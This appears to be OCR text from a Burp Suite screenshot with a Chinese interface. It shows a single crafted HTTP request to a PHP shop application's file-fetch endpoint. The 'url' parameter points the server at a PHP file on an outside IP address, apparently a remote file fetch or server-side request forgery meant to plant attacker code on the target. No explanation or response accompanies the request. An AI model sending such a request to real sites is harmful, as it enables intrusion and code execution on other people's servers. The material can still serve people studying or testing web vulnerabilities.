 发送
取消
< ▼
> ▼
目标: http://127.0
请求
美化 Raw Hex 链接 MarkInfo
\n
1 GET /index.php?mod=site&do=file&act=public&op=fetch&beid=1&url=
http%3A%2F%2F124.222.229.235%3A8080%2F1.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
http://127.0.0.1/index.php?mod=site&act=category&op=post&do=shop&m=esho
p&beid=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=sunb2l46c9ldouukeobhj2u2g2;
__fileupload_type=image; __fileupload_dest_dir=; __fileupload_global=
16 Connection: close
17
18
搜索
0高亮
响应
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头